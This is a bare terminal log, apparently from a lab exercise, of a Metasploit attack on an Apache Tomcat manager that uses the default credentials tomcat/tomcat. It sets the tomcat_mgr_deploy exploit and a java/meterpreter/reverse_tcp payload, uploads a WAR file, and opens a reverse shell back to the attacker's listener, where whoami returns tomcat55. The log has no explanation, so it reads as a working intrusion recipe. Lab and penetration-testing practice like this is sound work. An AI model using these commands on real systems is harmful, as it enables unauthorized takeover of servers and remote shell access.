 [msf](Jobs:0 Agents:6) exploit(multi/http/tomcat_mgr_deploy) >> set HttpPASSWORD tomcat
HttpPASSWORD => tomcat
[msf](Jobs:0 Agents:6) exploit(multi/http/tomcat_mgr_deploy) >> set RHOST 192.168.208.140
RHOST => 192.168.208.140
[msf](Jobs:0 Agents:6) exploit(multi/http/tomcat_mgr_deploy) >> set HttpUSERNAME tomcat
HttpUSERNAME => tomcat
[msf](Jobs:0 Agents:6) exploit(multi/http/tomcat_mgr_deploy) >> set RPORT 8180
RPORT => 8180
[msf](Jobs:0 Agents:6) exploit(multi/http/tomcat_mgr_deploy) >> set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:6) exploit(multi/http/tomcat_mgr_deploy) >> exploit
[*] Started reverse TCP handler on 192.168.208.138:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6220 bytes as XWQRN5m.war ...
[*] Executing /XWQRN5m/iyX3YmV.jsp...
[*] Undeploying XWQRN5m ...
[*] Sending stage (58829 bytes) to 192.168.208.140
[*] Meterpreter session 9 opened (192.168.208.138:4444 -> 192.168.208.140:49067) at 2023-12-01 15:07:59 +0000
(Meterpreter 9)(/) > shell
Process 1 created.
Channel 1 created.
whoami
tomcat55